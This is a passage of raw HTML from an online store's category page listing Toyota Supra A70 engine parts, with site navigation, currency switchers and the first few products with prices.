

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://supra.parts/engine.html?supra_model=6
body_size: 71170
content:
 <!doctype html><html lang="en"><head > <meta charset="utf-8"/>
<meta name="title" content="Engine parts for Toyota Supra"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=5.0"/>
<meta name="format-detection" content="telephone=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<title>Engine parts for Toyota Supra</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://supra.parts/static/version1766504043/_cache/merged/84d96f37edf60846d43c3b8f6b6eb67d.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://supra.parts/static/version1766504043/frontend/AbikSolutions/supraparts/en_US/css/styles-l.min.css" />

<link  rel="icon" type="image/x-icon" href="https://cdn.supra.parts/media/favicon/stores/1/supra-parts-logo.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://cdn.supra.parts/media/favicon/stores/1/supra-parts-logo.png" />
<style>.slider-main-row { 
background-image: url("/media/.renditions/wysiwyg/createsuprastoreteaser.webp");
background-position: center center;
}
.vertical-megamenu {
display:none;
}
</style>





       <link rel="stylesheet" href="https://supra.parts/static/version1766504043/frontend/Sm/autostore/en_US/css/config_english.css"/><!--CUSTOM CSS--><style></style><!--CUSTOM JS--> <!--LISTING CONFIG--><style> @media (min-width: 1200px) { .cms-index-index .page.messages, .container { max-width: 1170px; } .layout-boxed .page-wrapper { max-width: 1200px; } /*==1 COLUMN==*/  .col1-layout .products.wrapper.products-grid .item { width: 33.333333333333%; } .col1-layout .products.wrapper.products-grid .item:nth-child(3n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .products.wrapper.products-grid .item { width: 33.333333333333%; } .col2-layout .products.wrapper.products-grid .item:nth-child(3n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .products.wrapper.products-grid .item { width: 50%; } .col3-layout .products.wrapper.products-grid .item:nth-child(2n+1) { clear: both; } } @media (min-width: 992px) and (max-width: 1199px) { /*==1 COLUMN==*/  .col1-layout .products.wrapper.products-grid .item { width: 33.333333333333%; } .col1-layout .products.wrapper.products-grid .item:nth-child(3n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .products.wrapper.products-grid .item { width: 33.333333333333%; } .col2-layout .products.wrapper.products-grid .item:nth-child(3n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .products.wrapper.products-grid .item { width: 100%; } .col3-layout .products.wrapper.products-grid .item:nth-child(1n+1) { clear: both; } } @media (min-width: 768px) and (max-width: 991px) { /*==1 COLUMN==*/  .col1-layout .products.wrapper.products-grid .item { width: 33.333333333333%; } .col1-layout .products.wrapper.products-grid .item:nth-child(3n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .products.wrapper.products-grid .item { width: 33.333333333333%; } .col2-layout .products.wrapper.products-grid .item:nth-child(3n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .products.wrapper.products-grid .item { width: 100%; } .col3-layout .products.wrapper.products-grid .item:nth-child(1n+1) { clear: both; } } @media (min-width: 481px) and (max-width: 767px) { /*==1 COLUMN==*/  .col1-layout .products.wrapper.products-grid .item { width: 50%; } .col1-layout .products.wrapper.products-grid .item:nth-child(2n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .products.wrapper.products-grid .item { width: 50%; } .col2-layout .products.wrapper.products-grid .item:nth-child(2n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .products.wrapper.products-grid .item { width: 100%; } .col3-layout .products.wrapper.products-grid .item:nth-child(1n+1) { clear: both; } } @media (max-width: 480px) { /*==1 COLUMN==*/  .col1-layout .products.wrapper.products-grid .item { width: 50%; } .col1-layout .products.wrapper.products-grid .item:nth-child(2n+1) { clear: both; } /*==2 COLUMNS==*/  .col2-layout .products.wrapper.products-grid .item { width: 50%; } .col2-layout .products.wrapper.products-grid .item:nth-child(2n+1) { clear: both; } /*==3 COLUMNS==*/  .col3-layout .products.wrapper.products-grid .item { width: 50%; } .col3-layout .products.wrapper.products-grid .item:nth-child(2n+1) { clear: both; } }</style></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://supra.parts/static/version1766504043/frontend/AbikSolutions/supraparts/en_US/images/loader-2.gif"}}' id="html-body" class="page-with-filter header-1-style home-1-style footer-2-style layout-full_width  page-products categorypath-engine category-engine page-layout-2columns-left catalog-category-view page-layout-category-full-width">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>      <div class="page-wrapper"> <div class="header-container header-style-1"><div class="header-top clearfix"><div class="container"><div class="row"><div class="col-lg-7 col-md-5 action-left"><div class="top-left-content clearfix"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"> <div class="socials-wrap"><div class="title-follow">Follow Us</div><ul>      </ul></div></div><!-- @BLOCK@_12 --> <div class="language-wrapper">   <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav"><strong class="label switcher-label"><span>Language</span></strong> <div class="actions dropdown options switcher-options"><div class="action toggle switcher-trigger" id="switcher-language-trigger-nav"><strong style="background-image:url('https://supra.parts/static/version1766504043/frontend/AbikSolutions/supraparts/en_US/images/flags/flag_english.svg');" class="view-english"><span>English</span></strong></div><ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{ "appendTo":"#switcher-language-nav > .options", "triggerTarget":"#switcher-language-trigger-nav", "closeOnMouseLeave": false, "triggerClass":"active", "parentClass":"active", "buttons":null}}'>  <li class="view-german switcher-option"><a style="background-image:url('https://supra.parts/static/version1766504043/frontend/AbikSolutions/supraparts/en_US/images/flags/flag_german.svg');" href="#" data-post='{"action":"https:\/\/supra.parts\/stores\/store\/redirect\/","data":{"___store":"german","___from_store":"english","uenc":"aHR0cHM6Ly9zdXByYS5wYXJ0cy9lbmdpbmUuaHRtbD9zdXByYV9tb2RlbD02Jl9fX3N0b3JlPWdlcm1hbg~~"}}'>Deutsch</a></li>    </ul></div></div></div> <div class="currency-wrapper">      <div class="switcher currency switcher-currency" id="switcher-currency-nav"><strong class="label switcher-label"><span>Currency</span></strong> <div class="actions dropdown options switcher-options"><div class="action toggle switcher-trigger" id="switcher-currency-trigger-nav"><strong class="language-USD"><span>USD</span></strong></div><ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{ "appendTo":"#switcher-currency-nav > .options", "triggerTarget":"#switcher-currency-trigger-nav", "closeOnMouseLeave": false, "triggerClass":"active", "parentClass":"active", "buttons":null}}'>  <li class="currency-GBP switcher-option"><a href="#" data-post='{"action":"https:\/\/supra.parts\/directory\/currency\/switch\/","data":{"currency":"GBP","uenc":"aHR0cHM6Ly9zdXByYS5wYXJ0cy9lbmdpbmUuaHRtbD9zdXByYV9tb2RlbD02"}}'>GBP - British Pound</a></li>    <li class="currency-EUR switcher-option"><a href="#" data-post='{"action":"https:\/\/supra.parts\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly9zdXByYS5wYXJ0cy9lbmdpbmUuaHRtbD9zdXByYV9tb2RlbD02"}}'>EUR - Euro</a></li>    <li class="currency-SEK switcher-option"><a href="#" data-post='{"action":"https:\/\/supra.parts\/directory\/currency\/switch\/","data":{"currency":"SEK","uenc":"aHR0cHM6Ly9zdXByYS5wYXJ0cy9lbmdpbmUuaHRtbD9zdXByYV9tb2RlbD02"}}'>SEK - Swedish Krona</a></li>    <li class="currency-CHF switcher-option"><a href="#" data-post='{"action":"https:\/\/supra.parts\/directory\/currency\/switch\/","data":{"currency":"CHF","uenc":"aHR0cHM6Ly9zdXByYS5wYXJ0cy9lbmdpbmUuaHRtbD9zdXByYV9tb2RlbD02"}}'>CHF - Swiss Franc</a></li>    </ul></div></div></div></div></div><div class="col-lg-5 col-md-7 action-right"><div class="customer-action"><ul class="header links">    <li class="link authorization-link" data-label="or"><a href="https://supra.parts/customer/account/login/referer/aHR0cHM6Ly9zdXByYS5wYXJ0cy9lbmdpbmUuaHRtbD9zdXByYV9tb2RlbD02/" >Login</a></li><li><a href="https://supra.parts/customer/account/create/v/1/" id="idSLAxSMOs" >Register</a></li></ul></div></div></div></div></div><div class="header-middle"><div class="container"><div class="row"><div class="col-lg-3">  <div class="logo-wrapper"> <h2 class="logo-content"> <strong class="text-logo">Toyota Supra Parts - The marketplace for all Supra models</strong> <strong class="logo"><a class="logo" href="https://supra.parts/" title="Toyota Supra Parts - The marketplace for all Supra models"><picture><source type="image/webp" srcset="https://cdn.supra.parts/media/logo/stores/1/SupraPartsLogo.webp"><img src="https://cdn.supra.parts/media/logo/stores/1/SupraPartsLogo.png" title="Toyota&#x20;Supra&#x20;Parts&#x20;-&#x20;The&#x20;marketplace&#x20;for&#x20;all&#x20;Supra&#x20;models" alt="Toyota&#x20;Supra&#x20;Parts&#x20;-&#x20;The&#x20;marketplace&#x20;for&#x20;all&#x20;Supra&#x20;models" width="183" height="48" loading="lazy" /></picture></a></strong> </h2></div></div><div class="col-lg-9"><div class="middle-right"><div class="middle-right-container"><div class="search-wrapper"> <div id="sm_searchbox9210638721769323393" class="sm-searchbox"> <div class="sm-searchbox-content"><form class="form minisearch" id="searchbox_mini_form" action="https://supra.parts/catalogsearch/result/" method="get"><div class="field searchbox"><div class="control"><div class="cat-select"><select class="cat searchbox-cat" name="cat"><option value="">All</option> <option value="3"  >- - Engine</option> <option value="9"  >- - - - Exhaust</option> <option value="10"  >- - - - Engine Internals</option> <option value="11"  >- - - - Intake</option> <option value="12"  >- - - - Turbos & Turbokits</option> <option value="13"  >- - - - Fuel Systems</option> <option value="14"  >- - - - Cooling</option> <option value="32"  >- - - - Ignition</option> <option value="4"  >- - Interior</option> <option value="5"  >- - Exterior</option> <option value="17"  >- - - - Bodykits</option> <option value="18"  >- - - - Lights & Lamps</option> <option value="6"  >- - Electronics</option> <option value="7"  >- - Drivetrain</option> <option value="15"  >- - - - Clutch & Kits</option> <option value="16"  >- - - - Brakes & Kits</option> <option value="8"  >- - Wheels & Tires</option> <option value="21"  >- - Other</option> <option value="19"  >- - - - Lubricants</option> <option value="20"  >- - - - Tools</option> <option value="22"  >- - - - 3D Printed Parts</option> <option value="23"  >- - - - Magazines</option> <option value="24"  >- - - - Clothes</option> <option value="25"  >- - - - Vehicles</option> <option value="31"  >- - - - Toys</option> <option value="27"  >- - - - Engine, fuel system and tools</option> <option value="28"  >- - - - Transmission and chassis</option> <option value="29"  >- - - - Body and interior</option> <option value="30"  >- - - - Electrics</option></select></div><div class="input-box"><input id="searchbox" data-mage-init='{"quickSearch":{ "formSelector":"#searchbox_mini_form", "url":"https://supra.parts/search/ajax/suggest/", "destinationSelector":"#searchbox_autocomplete"} }' type="text" name="q" placeholder="Search products..." class="input-text input-searchbox" maxlength="128" role="combobox" aria-controls="searchbox_autocomplete" aria-haspopup="false" aria-expanded="true" aria-autocomplete="both" autocomplete="off" autocapitalize="off" ></div><div id="searchbox_autocomplete" class="search-autocomplete"></div></div></div><div class="actions"><button type="submit" title="Search" class="btn-searchbox"><span>Search</span></button></div></form></div>  </div></div> <div class="cart-wrapper"> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://supra.parts/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text"><span class="cart-label">My Cart</span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><!-- ko i18n: '0 item' --><!-- /ko --><!-- /ko --></span></span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><!-- ko if: getCartParam('summary_count') --><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><span class="counter-number">0</span> <!-- /ko --><span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><!-- ko i18n: '0' --><!-- /ko --><!-- ko i18n: 'item' --><!-- /ko --><!-- /ko --></span> <!-- ko if: getCartParam('summary_count') --><span class="price-minicart"><!-- ko foreach: getRegion('subtotalContainer') --><!-- ko template: getTemplate() --><!-- /ko --><!-- /ko --></span> <!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><span class="price-minicart"><div class="subtotal"><div class="amount price-container"><span class="price-wrapper"><span class="price">$0.00</span></span></div></div></span> <!-- /ko --></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div></div> <div class="selling-header"><a class="action green" href="/marketplace/product/add" title="Selling"><span>Selling</span></a></div></div></div></div></div></div></div><div class="header-bottom ontop-element"><div class="desktop-navigation"><div class="row"><div class="col-lg-3"><div class="vertical-megamenu"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">  <p class="note-msg">There are no items matching the selection.</p> </div><!-- @BLOCK@_8 --></div></div><div class="col-lg-9"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">     <nav class="sm_megamenu_wrapper_horizontal_menu sambar" id="sm_megamenu_menu6975bb816ecd9" data-sam="10368617681769323393"><div class="sambar-inner"><div class="mega-content"><ul class="horizontal-type sm-megamenu-hover sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on">  <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://supra.parts/engine.html" id="sm_megamenu_9"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">Engine</span> </span></a>     </li><li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://supra.parts/interior.html" id="sm_megamenu_10"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">Interior</span> </span></a>     </li><li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://supra.parts/exterior.html" id="sm_megamenu_11"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">Exterior</span> </span></a>     </li><li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://supra.parts/electornics.html" id="sm_megamenu_12"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">Electronics</span> </span></a>     </li><li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://supra.parts/drivetrain.html" id="sm_megamenu_13"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">Drivetrain</span> </span></a>     </li><li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://supra.parts/wheels-tires.html" id="sm_megamenu_14"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">Wheels & Tires</span> </span></a>     </li><li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://supra.parts/other.html" id="sm_megamenu_15"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">Other</span> </span></a>   </li></ul></div></div></nav> </div><!-- @BLOCK@_9 --></div></div></div><div class="navigation-mobile-container">   <!--COLLAPSE--> <!--SIDEBAR--> <div class="nav-mobile-container sidebar-type"><div class="btn-mobile"><a id="sidebar-button" class="button-mobile sidebar-nav" title="Categories"><i class="fa fa-bars"></i><span class="hidden">Categories</span></a></div> <nav id="navigation-mobile" class="navigation-mobile sidebar"><div class="models block "><div class="block-title" style="margin: 0 -10px;"><strong>By Supra model</strong></div><ul class="sm_megamenu_menu"><li> <a class="sm_megamenu_title" href="/catalogsearch/result/index/?as=1&supra_model=4" title="Show products for Supra A90">Supra A90</a></li> <li> <a class="sm_megamenu_title" href="/catalogsearch/result/index/?as=1&supra_model=5" title="Show products for Supra A80">Supra A80</a></li> <li> <a class="sm_megamenu_title" href="/catalogsearch/result/index/?as=1&supra_model=6" title="Show products for Supra A70">Supra A70</a></li> <li> <a class="sm_megamenu_title" href="/catalogsearch/result/index/?as=1&supra_model=7" title="Show products for Supra A60">Supra A60</a></li> <li> <a class="sm_megamenu_title" href="/catalogsearch/result/index/?as=1&supra_model=8" title="Show products for Celica XX Supra">Celica XX Supra</a></li> <li> <a class="sm_megamenu_title" href="/catalogsearch/result/index/?as=1&supra_model=9" title="Show other products">Other</a></li></ul></div><div class="block"><div class="block-title" style="margin: 0 -10px;"><strong>By category</strong></div></div></nav></div>  </div></div></div> <div id="yt-totop-fix" title="Go to Top"></div><div class="page-main">  <div class="page-title-wrapper"><h1 class="page-title"  id="page-title-heading"   aria-labelledby="page-title-heading toolbar-amount" ><span class="base" data-ui-id="page-title-wrapper" >Engine</span></h1> </div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: cookieMessagesObservable(), as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }, afterRender: purgeMessages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div></div></div></div><div class="category-view"><div class="page-main">  <div class="category-image"><picture class="image"><source type="image/webp" srcset="https://cdn.supra.parts/media/catalog/category/BC0308LW.webp"><img src="https://cdn.supra.parts/media/catalog/category/BC0308LW.jpg" alt="Engine" title="Engine" class="image" loading="lazy" /></picture></div></div><div>  </div><div class="page-main">  </div></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="columns col2-layout"><div class="container"><div class="row-content"><div class="col-main"><div class="column main"><input name="form_key" type="hidden" value="U8IZUFwnihdrv5Qu" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>              <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"created_at","limitDefault":12,"url":"https:\/\/supra.parts\/engine.html?supra_model=6","formKey":"U8IZUFwnihdrv5Qu","post":false}}'><div class="filter-mobile-btn"><a id="btn-filter" href="javascript:void(0);"><span>Filter</span></a></div>    <div class="modes"> </div>    <p class="toolbar-amount" id="toolbar-amount"> Items <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> of <span class="toolbar-number">392</span> </p>    <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Sort By</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position"  >Position</option> <option value="name"  >Product Name</option> <option value="price"  >Price</option> <option value="manufacturer"  >Manufacturer</option> <option value="created_at"  selected="selected"  >Date</option></select>  <a title="Set&#x20;Descending&#x20;Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Set Descending Direction</span></a> </div>    <div class="field limiter"><label class="label" for="limiter"><span>Show</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="12"  selected="selected" >12</option> <option value="24" >24</option> <option value="36" >36</option></select></div><span class="limiter-text">per page</span></div>      <div class="pages"><strong class="label pages-label" id="paging-label">Page</strong> <ul class="items pages-items" aria-labelledby="paging-label">     <li class="item current"><strong class="page"><span class="label">You&#039;re currently reading page</span> <span>1</span></strong></li>    <li class="item"><a href="https://supra.parts/engine.html?p=2&amp;supra_model=6" class="page"><span class="label">Page</span> <span>2</span></a></li>    <li class="item"><a href="https://supra.parts/engine.html?p=3&amp;supra_model=6" class="page"><span class="label">Page</span> <span>3</span></a></li>    <li class="item"><a href="https://supra.parts/engine.html?p=4&amp;supra_model=6" class="page"><span class="label">Page</span> <span>4</span></a></li>    <li class="item"><a href="https://supra.parts/engine.html?p=5&amp;supra_model=6" class="page"><span class="label">Page</span> <span>5</span></a></li>      <li class="item pages-item-next"> <a class="action  next" href="https://supra.parts/engine.html?p=2&amp;supra_model=6" title="Next"><span class="label">Page</span> <span>Next</span></a></li> </ul></div>   </div>    <div class="products wrapper grid products-grid"> <ol class="products list items product-items">  <li class="item product product-item"> <div class="product-item-info" data-container="product-grid">  <div class="product-item-image"><a href="https://supra.parts/34-venom-automotive-toyota-1jz-2jz-billet-oil-filter-adapter-plate.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-22154" style="width: 300px"><span class="product-image-wrapper"><link itemprop="image" href="https://cdn.supra.parts/media/catalog/product/cache/1a1898eccffbc8f2751ae809ee63570a/2/J/2JZ_Oil_Adapter_8.jpg" /><picture class="product-image-photo "><source type="image/webp" srcset="https://cdn.supra.parts/media/catalog/product/cache/1a1898eccffbc8f2751ae809ee63570a/2/J/2JZ_Oil_Adapter_8.webp"><img class="product-image-photo " src="https://cdn.supra.parts/media/catalog/product/cache/1a1898eccffbc8f2751ae809ee63570a/2/J/2JZ_Oil_Adapter_8.jpg" loading="lazy" max-width="300" max-height="300" width="300" height="300" alt="34-8602720174325-2JZ_Oil_Adapter_8" loading="lazy"></picture></span></span>  <style>.product-image-container-22154 span.product-image-wrapper {
    padding-bottom: 100%;
}</style> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--></div><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://supra.parts/34-venom-automotive-toyota-1jz-2jz-billet-oil-filter-adapter-plate.html">Venom Automotive - Toyota 1JZ / 2JZ Billet Oil Filter Adapter Plate</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="22154" data-price-box="product-id-22154">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-22154"  data-price-amount="199" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$199.00</span></span>  </span>  </div>   <div class="product-item-inner"><div class="product actions product-item-actions"> <div class="actions-secondary"> </div></div></div></div></div>  </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid">  <div class="product-item-image"><a href="https://supra.parts/34-oem-toyota-1jz2jz-82-thermostat.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-22153" style="width: 300px"><span class="product-image-wrapper"><link itemprop="image" href="https://cdn.supra.parts/media/catalog/product/cache/1a1898eccffbc8f2751ae809ee63570a/9/0/90916-03093_97da7599-36ed-4c79-a55c-f9c1728828cf.jpg" /><picture class="product-image-photo "><source type="image/webp" srcset="https://cdn.supra.parts/media/catalog/product/cache/1a1898eccffbc8f2751ae809ee63570a/9/0/90916-03093_97da7599-36ed-4c79-a55c-f9c1728828cf.webp"><img class="product-image-photo " src="https://cdn.supra.parts/media/catalog/product/cache/1a1898eccffbc8f2751ae809ee63570a/9/0/90916-03093_97da7599-36ed-4c79-a55c-f9c1728828cf.jpg" loading="lazy" max-width="300" max-height="300" width="300" height="300" alt="34-8873077506293-90916-03093_97da7599-36ed-4c79-a55c-f9c1728828cf" loading="lazy"></picture></span></span>  <style>.product-image-container-22153 span.product-image-wrapper {
    padding-bottom: 100%;
}</style> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--></div><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://supra.parts/34-oem-toyota-1jz2jz-82-thermostat.html">OEM Toyota - 1JZ/2JZ 82° Thermostat</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="22153" data-price-box="product-id-22153">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-22153"  data-price-amount="34" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$34.00</span></span>  </span>  </div>   <div class="product-item-inner"><div class="product actions product-item-actions"> <div class="actions-secondary"> </div></div></div></div></div>  </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid">  <div class="product-item-image"><a href="https://supra.parts/34-grp-engineering-1jz-vvti-intake-manifold-gasket-set.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-22152" style="width: 300px"><span class="product-image-wrapper"><link itemprop="image" href="https://cdn.supra.parts/media/catalog/product/cache/1a1898eccffbc8f2751ae809ee63570a/G/R/GRP-Engineering-1JZ-VVTi-Intake-Manifold-Gasket-Set.png" /><picture class="product-image-photo "><source type="image/webp" srcset="https://cdn.supra.parts/media/catalog/product/cache/1a1898eccffbc8f2751ae809ee63570a/G/R/GRP-Engineering-1JZ-VVTi-Intake-Manifold-Gasket-Set.webp"><img class="product-image-photo " src="https://cdn.supra.parts/media/catalog/product/cache/1a1898eccffbc8f2751ae809ee63570a/G/R/GRP-Engineering-1JZ-VVTi-Intake-Manifold-Gasket-Set.png" loading="lazy" max-width="300" max-height="300" width="300" height="300" alt="34-4823324196973-GRP-Engineering-1JZ-VVTi-Intake-Manifold-Gasket-Set" loading="lazy"></picture></span></span>  <style>.product-image-container-22152 span.product-image-wrapper {
    padding-bottom: 100%;
}</style> </a> <!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--></div><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://supra.parts/34-grp-engineering-1jz-vvti-intake-manifold-gasket-set.html">GRP Engineering - 1JZ VVTi Intake Manifold Gasket Set</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="22152" data-price-box="product-id-22152">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-22152"  data-price-amount="49.95" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$49.95</span></span>  </span>  </div>   <div class="product-item-inner"><div class="product actions product-item-actions"> <div class="actions-secondary"> </div></div></div></div></div>  </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid">  <div class="product-item-image"><a href="https://supra.parts/39-hp-ignition-uprated-coilpack-for-bmw-b58-toyota-gr-supra.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-22072" style="width: 300px"><span class="product-image-wrapper"><link itemprop="image" href="https://cdn.supra.parts/media/catalog/product/placeholder/default/noproductimage_7.jpg" /><picture class="product-image-photo "><source type="image/webp" 